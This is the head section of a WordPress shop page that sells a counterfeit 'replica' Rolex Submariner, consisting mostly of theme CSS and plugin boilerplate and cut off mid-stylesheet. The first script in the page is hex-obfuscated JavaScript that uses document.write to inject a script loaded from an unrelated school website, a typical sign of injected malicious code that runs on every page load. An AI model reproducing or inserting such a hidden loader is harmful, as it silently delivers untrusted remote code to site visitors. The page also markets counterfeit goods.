

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/
body_size: 28628
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135 replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135 replica" />
<meta property="og:description" content="Brand:Rolex
Range:Submariner
Gender:Men
Movement:9015 Automatic
Case Size:40mm
Case materialSolid 316F stainless steel
Bracelet material:
Dial type:Green Dial
Water resistance:Water Resistant" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand:Rolex Range:Submariner Gender:Men Movement:9015 Automatic Case Size:40mm Case materialSolid 316F stainless steel Bracelet material: Dial type:Green Dial Water resistance:Water Resistant" />
<meta name="twitter:title" content="Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135 replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/#webpage","url":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/","inLanguage":"en-US","name":"Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135 replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/#primaryimage"},"datePublished":"2020-01-09T07:17:16+00:00","dateModified":"2021-12-17T15:08:39+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/","url":"https://www.hontreplicawatch.me/product-category/rolex/","name":"Rolex"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/submariner/","url":"https://www.hontreplicawatch.me/product-category/rolex/submariner/","name":"Submariner"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/","url":"https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/","name":"Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135 Comments Feed" href="https://www.hontreplicawatch.me/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
